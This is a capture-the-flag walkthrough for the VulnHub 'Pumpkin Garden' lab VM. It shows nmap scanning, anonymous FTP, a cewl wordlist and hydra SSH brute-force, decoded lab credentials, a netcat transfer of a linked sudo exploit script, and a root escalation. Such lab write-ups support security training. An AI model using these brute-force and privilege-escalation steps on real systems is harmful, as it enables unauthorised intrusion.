[VulnHub] Pumpkin Garden Walkthrough
A walkthrough for the Pumpkin Garden virtual machine, available from VulnHub.
![[VulnHub] Pumpkin Garden Walkthrough](/content/images/size/w2000/2019/07/4k-wallpaper-dawn-daylight-1486976.jpg)
Difficulty level: Easy
Aim: gain root privileges and access the 'PumpkinGarden_key' file
Author: Jayanth
Download: https://www.vulnhub.com/entry/mission-pumpkin-v10-pumpkingarden,321/
PumpkinGarden is Level 1 of 3 machines in the Mission Pumpkin series.
Information Gathering
The target IP address is already provided by the VM, so no need to discover this manually.
Target: 192.168.56.101
Scanning
As always, running a basic nmap scan to discover open ports and services is the best way to start:
nmap -A -vv -p- 192.168.56.101

From this we can see the following ports and services:
- port 21/tcp - FTP - (vsftpd 2.0.8 or later)
- port 1515/tcp - HTTP - (Apache httpd 2.4.7)
- port 3535/tcp - SSH - (OpenSSH 6.6.1p1)
Gaining Access

The nmap scan shows anonymous FTP login is allowed, so this will be worth a look. We can connect to this service by running the following command and entering anonymous as the username, with any password:
ftp 192.168.56.101
anonymous
Password: [any password / leave blank]
Running ls -a will list all contents of the current directory:

Only one file is present: note.txt, which can be downloaded from the FTP session by running:
get note.txt

After quitting the FTP session we can read the contents of note.txt:
quit
cat note.txt

The note indicates a potential user called 'jack', but does not provide any clues as to what the password might be.
Opening a browser and accessing the HTTP server running on port 1515 shows the homepage:

Based on the content of this page, we can use cewl to create a custom wordlist that can be used to attempt to brute-force the SSH login for 'jack'.
cewl http://192.168.56.101:1515 > wordlist.txt
Once the wordlist has been created, the brute-force of the SSH login for 'jack' can be attempted using hydra:
hydra -l jack -P wordlist.txt ssh://192.168.56.101 -s 3535

We now have the SSH password for 'jack' so can try logging in:
ssh [email protected] -p 3535
Password: PumpkinGarden
Once logged in, viewing the contents of the current directory gives us another hint:
ls -a
cat note.txt

The note mentions another potential user called 'scarecrow' but there is no clue as to what the password could be.
Returning to the homepage and viewing the page source provides some interesting information:

The source code shows pumpkin.gif is located within the img folder and when we visit this URL in the browser we find an open directory listing:
http://192.168.56.101/img/

Inside the hidden_secret folder is a clue.txt file with the content: c2NhcmVjcm93IDogNVFuQCR5
This is a Base64-encoded string, which can be decoded via the terminal (or online using a Base64 decoder):
echo 'c2NhcmVjcm93IDogNVFuQCR5' | base64 -d

Once decoded, this translates to what appears to be a username and password for the user 'scarecrow'.
We can try logging into an SSH session with these details:
ssh [email protected] -p 3535
Password: 5Qn@$y

Success! Checking the contents of the home directory for this user shows a note.txt file with further information:
ls -a
cat note.txt

This gives us a possible user called 'goblin' with a potential password of 'Y0n$M4sy3D1t'.
We can try switching to the user 'goblin' using these credentials:
su -l goblin
Password: Y0n$M4sy3D1t

Once logged in, we list the contents of the home directory and find a file called note which provides a clue as to how we can escalate our privileges to become the root user. Visiting the URL mentioned in this message allows us to download the exploit script to our local machine.
https://www.securityfocus.com/data/vulnerabilities/exploits/38362.sh
Additional information on this exploit can be found here: https://www.securityfocus.com/bid/38362/exploit
Privilege Escalation
With our exploit script downloaded, we need to transfer this script to the target.
One method of transferring this file is to use netcat. The first step is to open a listener on the target and specify the path where the script is to be saved:
nc -lp 1337 > /home/goblin/38362.sh
Then, from our local terminal the script can be transferred to the target using the command:
nc -w 3 192.168.56.101 1337 < 38362.sh
You will be returned to the shell prompt if the commands complete successfully.
However, when listing the contents of the home directory for 'goblin' the script does not show. This is confusing at first, but when you take a look at the system processes that are running, it explains why:
ps -ef

The 3 processes listed above are running as the root user to remove the contents of the /home/goblin and /tmp folders every 15/30 seconds.
There do not appear to be any similar processes running to remove the contents from the directories of other users, so we should be able to upload the exploit to the home directory of the user 'scarecrow'.
When logged in as 'scarecrow', the same steps are followed to upload the script via netcat.
On the target:
nc -lp 1337 > /home/scarecrow/38362.sh
and then from our local terminal:
nc -w 3 192.168.56.101 1337 < 38362.sh
If all goes well, you will be returned to the shell prompt when the script has been transferred.
Before running the exploit, there are a couple of additional actions required. Reviewing the script (cat 38362.sh) shows that usage of this will also require passing a parameter of a file that we have permission to edit:

A file can be created by simply running: touch myfile.txt
Next, we change the permissions to make these files executable:
chmod +777 38362.sh myfile.txt
If we try to run the exploit as 'scarecrow' we are unable to do so as this user is not in the sudoers file. Therefore, we will need to run this exploit as 'goblin'.

With the file permissions updated for all users, we are now able to login as 'goblin' and run the exploit:

su -l goblin
Password: Y0n$M4sy3D1t
sudo /home/scarecrow/38362.sh myfile.txt

The flag can then be obtained by switching to the home directory, reading the contents of 'PumpkinGarden_Key' and then Base64 decoding it:
cd ~
ls -a
cat PumpkinGarden_Key
echo 'Q29uZ3JhdHVsYXRpb25zIQ==' | base64 -d
Please feel free to contact me via Twitter and thanks for reading.



